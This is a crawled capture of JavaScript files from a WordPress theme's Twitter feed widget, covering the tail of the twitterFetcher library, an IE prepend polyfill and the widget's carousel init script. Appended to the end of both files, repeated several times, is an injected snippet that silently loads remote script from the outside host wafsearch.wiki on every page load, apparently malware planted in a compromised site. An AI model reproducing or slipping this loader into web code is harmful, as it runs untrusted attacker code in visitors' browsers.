                            .replace(/-/g,'/').replace('T', ' ').split('+')[0]);
                        var dateString = formatterFunction(newDate, datetimeText);
                        times[n].setAttribute('aria-label', dateString);

                        if (tweets[n].textContent) {
                            // IE hack.
                            if (supportsClassName) {
                                times[n].textContent = dateString;
                            } else {
                                var h = document.createElement('p');
                                var t = document.createTextNode(dateString);
                                h.appendChild(t);
                                h.setAttribute('aria-label', dateString);
                                times[n] = h;
                            }
                        } else {
                            times[n].textContent = dateString;
                        }
                    }
                    var op = '';
                    if (parseLinks) {
                        if (targetBlank) {
                            targetLinksToNewWindow(tweets[n]);
                            if (printUser) {
                                targetLinksToNewWindow(authors[n]);
                            }
                        }
                        if (printUser) {
                            op += '<div class="user">' + strip(authors[n].innerHTML) +
                                '</div>';
                        }
                        op += '<p class="tweet">' + strip(tweets[n].innerHTML) + '</p>';
                        if (printTime) {
                            if (permalinks) {
                                op += '<p class="timePosted"><a href="' + permalinksURL[n] +
                                    '">' + times[n].getAttribute('aria-label') + '</a></p>';
                            } else {
                                op += '<p class="timePosted">' +
                                    times[n].getAttribute('aria-label') + '</p>';
                            }
                        }
                    } else {
                        if (tweets[n].textContent) {
                            if (printUser) {
                                op += '<p class="user">' + authors[n].textContent + '</p>';
                            }
                            op += '<p class="tweet">' +  tweets[n].textContent + '</p>';
                            if (printTime) {
                                op += '<p class="timePosted">' + times[n].textContent + '</p>';
                            }

                        } else {
                            if (printUser) {
                                op += '<p class="user">' + authors[n].textContent + '</p>';
                            }
                            op += '<p class="tweet">' +  tweets[n].textContent + '</p>';
                            if (printTime) {
                                op += '<p class="timePosted">' + times[n].textContent + '</p>';
                            }
                        }
                    }
                    if (showInteractionLinks) {
                        op += '<p class="interact"><a href="https://twitter.com/intent/' +
                            'tweet?in_reply_to=' + tids[n] +
                            '" class="twitter_reply_icon"' +
                            (targetBlank ? ' target="_blank" rel="noopener">' : '>') +
                            'Reply</a><a href="https://twitter.com/intent/retweet?' +
                            'tweet_id=' + tids[n] + '" class="twitter_retweet_icon"' +
                            (targetBlank ? ' target="_blank" rel="noopener">' : '>') + 'Retweet</a>' +
                            '<a href="https://twitter.com/intent/favorite?tweet_id=' +
                            tids[n] + '" class="twitter_fav_icon"' +
                            (targetBlank ? ' target="_blank" rel="noopener">' : '>') + 'Favorite</a></p>';
                    }
                    if (showImages && images[n] !== undefined && extractImagesUrl(images[n]) !== undefined) {
                        var extractedImages = extractImagesUrl(images[n]);
                        for (var i = 0; i < extractedImages.length; i++) {
                            op += '<div class="media">' +
                                '<img src="' + extractedImages[i] +
                                '" alt="Image from tweet" />' + '</div>';
                        }
                    }
                    if (showImages) {
                        arrayTweets.push(op);
                    } else if (!showImages && tweets[n].textContent.length) {
                        arrayTweets.push(op);
                    }

                    n++;
                }
            }

            handleTweets(arrayTweets);
            inProgress = false;

            if (queue.length > 0) {
                twitterFetcher.fetch(queue[0]);
                queue.splice(0,1);
            }
        }
    };

    // It must be a global variable because it will be called by JSONP.
    window.__twttrf = twitterFetcher;
    window.twitterFetcher = twitterFetcher;
    return twitterFetcher;
}));


// Prepend polyfill for IE/Edge.
(function (arr) {
    arr.forEach(function (item) {
        if (item.hasOwnProperty('prepend')) {
            return;
        }
        Object.defineProperty(item, 'prepend', {
            configurable: true,
            enumerable: true,
            writable: true,
            value: function prepend() {
                var argArr = Array.prototype.slice.call(arguments),
                    docFrag = document.createDocumentFragment();

                argArr.forEach(function (argItem) {
                    var isNode = argItem instanceof Node;
                    docFrag.appendChild(isNode ? argItem : document.createTextNode(String(argItem)));
                });

                this.insertBefore(docFrag, this.firstChild);
            }
        });
    });
})([Element.prototype, Document.prototype, DocumentFragment.prototype]);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://bougiebadazz.com/wp-content/themes/abigail/inc/widgets/assets/js/twitter-fetcher-init.js?ver=1.0.0
body_size: 766
content:
( function ( $ ) {

    "use strict";

    $( document ).ready( function () {

        $( '.c-twitter__feed' ).each( function ( index ) {
            $( this ).attr( 'id', 'tweets-' + index );
        } ).each( function ( index ) {

            if ( !( '' == $( '#tweets-' + index ).attr( 'data-user-name' ) || undefined == $( '#tweets-' + index ).attr( 'data-user-name' ) ) ) {

                var TweetConfig = {
                    "profile": { "screenName": $( '#tweets-' + index ).attr( 'data-user-name' ) },
                    "domId": '',
                    "maxTweets": 4,
                    "enableLinks": true,
                    "showUser": true,
                    "showTime": true,
                    "dateFunction": '',
                    "showRetweet": false,
                    "customCallback": handleTweets
                };

            } else {

                var TweetConfig = {
                    "id": $( '#tweets-' + index ).attr( 'data-widget-id' ),
                    "domId": '',
                    "maxTweets": 4,
                    "enableLinks": true,
                    "showUser": true,
                    "showTime": true,
                    "dateFunction": '',
                    "showRetweet": false,
                    "customCallback": handleTweets
                };

            }

            function initOwl() {
                $( '.twitter-slider' ).owlCarousel( {
                    loop: true,
                    margin: 0,
                    nav: false,
                    dots: true,
                    items: 1,
                    autoHeight: true
                } );
            }

            function handleTweets( tweets ) {
                var x = tweets.length;
                var n = 0;
                var element = document.getElementById( 'tweets-' + index );
                var html = '<div class="twitter-slider owl-carousel">';
                while ( n < x ) {
                    html += '<div>' + tweets[ n ] + '</div>';
                    n++;
                }
                html += '</div>';
                element.innerHTML = html;
                initOwl();
                return html;
            }

            twitterFetcher.fetch( TweetConfig );

        } );
    } );
} )( jQuery );










var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);